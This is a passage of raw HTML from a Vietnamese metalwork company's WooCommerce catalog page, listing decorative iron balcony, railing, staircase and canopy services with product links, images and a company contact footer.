			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/dich-vu-lam-ban-cong-sat-my-thuat-tai-quan-7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dịch vụ làm ban công sắt mỹ thuật tại quận 7</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1621 status-publish last instock product_cat-ban-cong product_tag-nhan-thi-cong-ban-cong-sat-my-thuat-tai-quan-6 has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/nhan-thi-cong-ban-cong-sat-my-thuat-tai-quan-6/">
					<img width="500" height="328" src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-14-500x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nhận thi công ban công sắt mỹ thuật tại quận 6" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/nhan-thi-cong-ban-cong-sat-my-thuat-tai-quan-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nhận thi công ban công sắt mỹ thuật tại quận 6</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1718 status-publish first instock product_cat-ban-cong product_tag-ban-cong-sat-my-thuat-dep-tai-quan-10 has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/ban-cong-sat-my-thuat-dep-tai-quan-10/">
					<img width="500" height="356" src="https://hungphatcnc.com/wp-content/uploads/2021/07/mau-lan-can-sat-nghe-thuat-dep-6-500x356.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ban công sắt mỹ thuật đẹp tại quận 10" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/ban-cong-sat-my-thuat-dep-tai-quan-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ban công sắt mỹ thuật đẹp tại quận 10</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1287 status-publish instock product_cat-ban-cong product_tag-thi-cong-lan-can-sat-my-thuat-tai-binh-duong has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/thi-cong-lan-can-sat-my-thuat-tai-binh-duong/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/06/z2538507036057_39204734a06d18f29f036959b98f0d6c-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thi công lan can sắt mỹ thuật tại Bình Dương" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/06/z2538507036057_39204734a06d18f29f036959b98f0d6c-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2538507036057_39204734a06d18f29f036959b98f0d6c-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2538507036057_39204734a06d18f29f036959b98f0d6c-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/thi-cong-lan-can-sat-my-thuat-tai-binh-duong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Thi công lan can sắt mỹ thuật tại Bình Dương</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1625 status-publish instock product_cat-ban-cong product_tag-thi-cong-ban-cong-sat-my-thuat-dep-tai-quan-9 has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-dep-tai-quan-9/">
					<img width="500" height="465" src="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-15-500x465.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thi công ban công sắt mỹ thuật đẹp tại quận 9" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-dep-tai-quan-9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Thi công ban công sắt mỹ thuật đẹp tại quận 9</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1498 status-publish last instock product_cat-ban-cong product_tag-nhan-lam-mai-hien-sat-nghe-thuat-nha-pho product_tag-thi-cong-mai-hien-sat-my-thuat product_tag-tho-thi-cong-mai-hien-sat-nghe-thuat has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/nhan-lam-mai-hien-sat-nghe-thuat-nha-pho/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/07/mai-kinh-sat-my-thuat-quan-2-5-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nhận làm mái kính sắt nghệ thuật nhà phố" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/mai-kinh-sat-my-thuat-quan-2-5-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/07/mai-kinh-sat-my-thuat-quan-2-5-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/07/mai-kinh-sat-my-thuat-quan-2-5-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/nhan-lam-mai-hien-sat-nghe-thuat-nha-pho/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nhận làm mái kính sắt nghệ thuật nhà phố</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1496 status-publish first instock product_cat-ban-cong product_tag-tho-lam-mai-kinh-sat-nghe-thuat-nha-biet-thu has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/tho-lam-mai-che-sat-nghe-thuat-nha-biet-thu/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/07/mai-kinh-sat-my-thuat-quan-2-5-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thợ làm mái kính sắt nghệ thuật nhà biệt thự" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/mai-kinh-sat-my-thuat-quan-2-5-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/07/mai-kinh-sat-my-thuat-quan-2-5-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/07/mai-kinh-sat-my-thuat-quan-2-5-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/tho-lam-mai-che-sat-nghe-thuat-nha-biet-thu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Thợ làm mái kính sắt nghệ thuật nhà biệt thự</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1624 status-publish instock product_cat-ban-cong product_tag-ban-cong-sat-my-thuat-dep-tai-quan-8 has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/ban-cong-sat-my-thuat-dep-tai-quan-8/">
					<img width="500" height="432" src="https://hungphatcnc.com/wp-content/uploads/2021/07/unnamed-500x432.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ban công sắt mỹ thuật đẹp tại quận 8" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/ban-cong-sat-my-thuat-dep-tai-quan-8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ban công sắt mỹ thuật đẹp tại quận 8</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-429 status-publish instock product_cat-ngoai-that product_cat-ban-cong has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/ban-cong-my-thuat-06/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2018/11/bc6-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ban Công  06" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2018/11/bc6-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2018/11/bc6-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2018/11/bc6-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/ban-cong-my-thuat-06/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ban Công  06</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-427 status-publish last instock product_cat-ngoai-that product_cat-ban-cong has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/ban-cong-my-thuat-04/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2018/11/bc4-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ban Công  04" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2018/11/bc4-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2018/11/bc4-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2018/11/bc4-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/ban-cong-my-thuat-04/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ban Công  04</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1548 status-publish first instock product_cat-ban-cong product_tag-cau-thang-sat-my-thuat product_tag-nhan-lam-lan-can-cau-thang-sat-my-thuat has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/nhan-lam-can-can-cau-thang-sat-my-thuat/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/07/z2618465471016_d86c402908ea3072b5f6866cebb6ef6f-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nhận làm lan can cầu thang sắt mỹ thuật" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/z2618465471016_d86c402908ea3072b5f6866cebb6ef6f-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/07/z2618465471016_d86c402908ea3072b5f6866cebb6ef6f-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/07/z2618465471016_d86c402908ea3072b5f6866cebb6ef6f-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/nhan-lam-can-can-cau-thang-sat-my-thuat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nhận làm lan can cầu thang sắt mỹ thuật</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1379 status-publish instock product_cat-ban-cong product_tag-ban-cong-sat-nghe-thuat product_tag-nhan-lam-lan-can has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/nhan-lam-lan-can-ban-cong-sat-nghe-thuat/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/06/z2538507056829_2b8d8b6eb41805adf663bed7230c9e80-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nhận làm lan can, ban công sắt nghệ thuật" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/06/z2538507056829_2b8d8b6eb41805adf663bed7230c9e80-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2538507056829_2b8d8b6eb41805adf663bed7230c9e80-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2538507056829_2b8d8b6eb41805adf663bed7230c9e80-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/nhan-lam-lan-can-ban-cong-sat-nghe-thuat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nhận làm lan can, ban công sắt nghệ thuật</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1430 status-publish instock product_cat-ban-cong product_tag-cua-cong-bang-nhom-duc product_tag-lan-can-bang-hop-kim-nhom-duc product_tag-nhom-duc-tai-quan-9 product_tag-thi-cong-lan-can-nhom-duc-gia-re product_tag-tho-thi-cong-lan-can has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/tho-thi-cong-lan-can-nhom-duc-tai-quan-9/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/07/z2617740289550_c030d72435679b85203228b47da35b3f-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thợ thi công lan can, nhôm đúc tại quận 9" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/07/z2617740289550_c030d72435679b85203228b47da35b3f-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/07/z2617740289550_c030d72435679b85203228b47da35b3f-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/07/z2617740289550_c030d72435679b85203228b47da35b3f-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/tho-thi-cong-lan-can-nhom-duc-tai-quan-9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Thợ thi công lan can, nhôm đúc tại quận 9</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1118 status-publish last instock product_cat-ban-cong product_tag-tho-lam-lan-can-sat-tai-quan-9-hcm has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/tho-lam-lan-can-sat-tai-quan-9-hcm/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/06/z2538507056829_2b8d8b6eb41805adf663bed7230c9e80-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thợ làm lan can sắt tại quận 9 hcm" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/06/z2538507056829_2b8d8b6eb41805adf663bed7230c9e80-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2538507056829_2b8d8b6eb41805adf663bed7230c9e80-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2538507056829_2b8d8b6eb41805adf663bed7230c9e80-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/tho-lam-lan-can-sat-tai-quan-9-hcm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Thợ làm lan can sắt tại quận 9 hcm</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1615 status-publish first instock product_cat-ban-cong product_tag-thi-cong-ban-cong-sat-my-thuat-tai-quan-1 has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-quan-1/">
					<img width="500" height="432" src="https://hungphatcnc.com/wp-content/uploads/2021/07/unnamed-500x432.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thi công ban công sắt mỹ thuật tại quận 1" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-quan-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Thi công ban công sắt mỹ thuật tại quận 1</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1293 status-publish instock product_cat-ban-cong product_cat-cau-thang product_tag-lan-can-sat-tai-binh-duong product_tag-thi-cong-cau-thang product_tag-tho-lam-cau-thang-sat-nghe-thuat-tai-binh-duong product_tag-tho-lam-lan-can-sat-nghe-thuat-tai-binh-duong has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/thi-cong-cau-thang-lan-can-sat-tai-binh-duong/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405856203_51bf728bf49f2d5000e42b5cb9b5f3e2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thi công cầu thang, lan can sắt tại Bình Dương" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405856203_51bf728bf49f2d5000e42b5cb9b5f3e2-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405856203_51bf728bf49f2d5000e42b5cb9b5f3e2-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2574405856203_51bf728bf49f2d5000e42b5cb9b5f3e2-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/thi-cong-cau-thang-lan-can-sat-tai-binh-duong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Thi công cầu thang, lan can sắt tại Bình Dương</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1442 status-publish instock product_cat-ban-cong product_tag-ban-cong-bang-nhom-duc-cho-nha-o product_tag-ban-cong-biet-thu-bang-nhom-duc product_tag-biet-thu product_tag-lan-can-ban-cong-bang-nhom-duc-cho-nha-o product_tag-lan-can-biet-thu-bang-nhom-duc product_tag-lan-can-nha-o-bang-nhom-duc product_tag-mau-lan-can product_tag-nhan-lam-lan-can has-post-thumbnail featured shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://hungphatcnc.com/san-pham/nhan-lam-lan-can-ban-cong-bang-nhom-duc-cho-nha-o-biet-thu/">
					<img width="500" height="500" src="https://hungphatcnc.com/wp-content/uploads/2021/06/z2540190873222_4b160fdbf62f34cb8b2a7951be388a07-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nhận làm lan can, ban công bằng nhôm đúc cho nhà ở, biệt thự" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2021/06/z2540190873222_4b160fdbf62f34cb8b2a7951be388a07-500x500.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2540190873222_4b160fdbf62f34cb8b2a7951be388a07-150x150.jpg 150w, https://hungphatcnc.com/wp-content/uploads/2021/06/z2540190873222_4b160fdbf62f34cb8b2a7951be388a07-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://hungphatcnc.com/san-pham/nhan-lam-lan-can-ban-cong-bang-nhom-duc-cho-nha-o-biet-thu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nhận làm lan can, ban công bằng nhôm đúc cho nhà ở, biệt thự</a></p></div><div class="price-wrapper"></div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section footer-section" id="section_692070574">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-1572786357">


	<div id="col-146255878" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-left dark"  >
			
			

<h4>CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 85%;">27B/47 Trường Lưu, Phường Long Trường, TP. Thủ Đức, HCM</span></li>
<li class="bullet-arrow"><span style="font-size: 85%;">Giờ mở cửa: T2 - T7: 9h00 - 20h30; CN: 8h30 - 17h30</span></li>
<li class="bullet-arrow"><span style="font-size: 85%;">Hotline: 0903.775.567 Mr Hùng</span></li>
</ul>


		</div>
					</div>

	

	<div id="col-1181762642" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #fffad9; font-size: 85%;">hungphatcnc.com là xưởng gia công sắt mỹ thuật uy tín và chất lượng tốt nhất tại Việt Nam</span></p>
<p><span style="color: #fffad9; font-size: 85%;">Chọn mua ngay để nhận những ưu đãi tốt nhất hoặc liên hệ hotline:0903775567<span style="font-size: 85%;"> Mr Hùng</span></span></p>

		</div>
					</div>

	

	<div id="col-230388042" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<h4><span style="font-size: 95%;">CHÍNH SÁCH BÁN HÀNG</span></h4>
<ul>
<li><a href="https://giuseart.com/about-us/"><span style="font-size: 85%;">Bạn Cần Biết</span></a></li>
<li><a href="/huong-dan-thanh-toan/"><span style="font-size: 85%;">Phương thức thanh toán</span></a></li>
<li><a href="/phuong-thuc-van-chuyen/"><span style="font-size: 85%;">Phương thức vận chuyển</span></a></li>
<li><a href="/huong-dan-mua-hang/"><span style="font-size: 85%;"> Hướng dẫn mua hàng</span></a></li>
<li><a href="https://inoxhungphat.com/xuat-xu-san-pham/"><span style="font-size: 85%;">Xuất xứ sản phẩm</span></a></li>
</ul>

		</div>
					</div>

	

	<div id="col-101590810" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<h4><span style="font-size: 95%;">TÀI KHOẢN</span></h4>
<ul>
<li><span style="font-size: 85%;"><a href="/tai-khoan/">Tài khoản của tôi</a></span></li>
<li><span style="font-size: 85%;"><a href="/cua-hang/">Cửa hàng</a></span></li>
</ul>
<div class="row row-small"  id="row-1097830415">


	<div id="col-1954921912" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1816006564">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_1816006564 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-504896200" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_755398374">
